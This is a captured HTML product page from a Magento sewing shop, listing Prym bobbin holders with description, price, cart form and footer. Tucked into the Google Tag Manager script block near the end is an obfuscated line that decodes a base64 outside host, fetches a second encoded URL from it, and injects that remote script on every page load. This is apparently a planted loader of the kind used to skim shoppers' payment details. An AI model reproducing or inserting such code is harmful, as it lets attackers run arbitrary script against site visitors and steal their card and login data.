

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/prym-bobbin-holders-plastic-assorted-colours.html
body_size: 10569
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Prym Bobbin holders plastic assorted colours"/>
<meta name="description" content="Now you can keep your sewing accessories nice and tidy, because with these bobbin holders you can conveniently put your sewing machine bobbins onto the matching thread spool. This means that you will never again have to search around to find the right col"/>
<meta name="keywords" content="Prym,bobbin,holder,plastic,dressmaking,sewing"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Prym Bobbin holders plastic assorted colours</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/57556437bfb7b54f2dcee6db2c1644ad.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/prym-bobbin-holders-plastic-assorted-colours.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <meta property="og:type" content="product" /><meta property="og:title" content="Prym&#x20;Bobbin&#x20;holders&#x20;21&#x20;pack,&#x20;assorted&#x20;colours" /><meta property="og:image" content="https://claire-tyler.com/pub/media/catalog/product/cache/f2f5515070a2f4e4c86a49a5f275d8c2/b/o/bobbin_holder2.jpg" /><meta property="og:description" content="Now&#x20;you&#x20;can&#x20;keep&#x20;your&#x20;sewing&#x20;accessories&#x20;nice&#x20;and&#x20;tidy,&#x20;because&#x20;with&#x20;these&#x20;bobbin&#x20;holders&#x20;you&#x20;can&#x20;conveniently&#x20;put&#x20;your&#x20;sewing&#x20;machine&#x20;bobbins&#x20;onto&#x20;the&#x20;matching&#x20;thread&#x20;spool.&#x20;This&#x20;means&#x20;that&#x20;you&#x20;will&#x20;never&#x20;again&#x20;have&#x20;to&#x20;search&#x20;around&#x20;to&#x20;find&#x20;the&#x20;right&#x20;colour&#x20;of&#x20;bobbin&#x20;for&#x20;the&#x20;thread.&#x20;&#x0D;&#x0A;This&#x20;has&#x20;the&#x20;added&#x20;advantage&#x20;for&#x20;all&#x20;hand&#x20;crafts,&#x20;such&#x20;as&#x20;embroidery,&#x20;that&#x20;you&#x20;can&#x20;change&#x20;the&#x20;colour&#x20;significantly&#x20;faster.&#x20;This&#x20;is&#x20;how&#x20;it&#x27;s&#x20;done&#x3A;&#x20;the&#x20;lower&#x20;thread&#x20;bobbin&#x20;is&#x20;placed&#x20;on&#x20;the&#x20;bobbin&#x20;holder&#x20;and&#x20;simply&#x20;clamped&#x20;into&#x20;the&#x20;thread&#x20;spool&#x20;of&#x20;the&#x20;matching&#x20;colour.&#x20;&#x0D;&#x0A;The&#x20;bobbin&#x20;holders&#x20;are&#x20;so&#x20;flexible&#x20;that&#x20;they&#x20;fit&#x20;nearly&#x20;all&#x20;thread&#x20;spools&#x20;and&#x20;are&#x20;available&#x20;in&#x20;the&#x20;three&#x20;fresh&#x20;colour&#x20;assortments&#x3A;&#x20;green,&#x20;pink&#x20;and&#x20;blue." /><meta property="og:url" content="https://claire-tyler.com/prym-bobbin-holders-plastic-assorted-colours.html" /> <meta property="product:price:amount" content="8.5"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-prym-bobbin-holders-plastic-assorted-colours page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idbm1vIdR3" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="idWZJ8gDBT" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idrZjQ2GDl" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Prym Bobbin holders 21 pack, assorted colours</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>Available</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">611981</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4403" data-price-box="product-id-4403">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-4403"  data-price-amount="8.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£8.50</span></span>   <meta itemprop="price" content="8.5" /><meta itemprop="priceCurrency" content="GBP" /></span>  </div></div>     <div class="product-add-form"><form data-product-sku="611981" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3ByeW0tYm9iYmluLWhvbGRlcnMtcGxhc3RpYy1hc3NvcnRlZC1jb2xvdXJzLmh0bWw%2C/product/4403/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="4403" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="4403" /><input name="form_key" type="hidden" value="CKxtlxTj8CF5nTuH" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout" :{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/claire-tyler.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/claire-tyler.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/claire-tyler.com\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&commit=false&merchant-id=R2Z3VGUXFN6CL&locale=en_GB&intent=capture&currency=GBP&disable-funding=card%2Cvenmo%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort"}}}'></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  </div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><p><span>Now you can keep your sewing accessories nice and tidy, because with these bobbin holders you can conveniently put your sewing machine bobbins onto the matching thread spool. This means that you will never again have to search around to find the right colour of bobbin for the thread. </span></p>
<p><span>This has the added advantage for all hand crafts, such as embroidery, that you can change the colour significantly faster. This is how it's done: the lower thread bobbin is placed on the bobbin holder and simply clamped into the thread spool of the matching colour. </span></p>
<p><span>The bobbin holders are so flexible that they fit nearly all thread spools and are available in the three fresh colour assortments: green, pink and blue.</span></p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://claire-tyler.com/pub/media/catalog/product/cache/3688a812ffcc0d0439e7404383e3815a/b/o/bobbin_holder2.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >Now you can keep your sewing accessories nice and tidy, because with these bobbin holders you can conveniently put your sewing machine bobbins onto the matching thread spool. This means that you will never again have to search around to find the right colour of bobbin for the thread. This has the added advantage for all hand crafts, such as embroidery, that you can change the colour significantly faster. This is how it's done: the lower thread bobbin is placed on the bobbin holder and simply clamped into the thread spool of the matching colour. The bobbin holders are so flexible that they fit nearly all thread spools and are available in the three fresh colour assortments: green, pink and blue.</div></div></div>  </div></div><input name="form_key" type="hidden" value="CKxtlxTj8CF5nTuH" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>               </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemIpfglEj9 = document.querySelector('div#notice-cookie-block');
if (elemIpfglEj9) {
elemIpfglEj9.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768389795}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Prym Bobbin holders 21 pack, assorted colours"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/claire-tyler.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4403]": {
            "priceBox": {
                "priceConfig":  {"productId":"4403","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
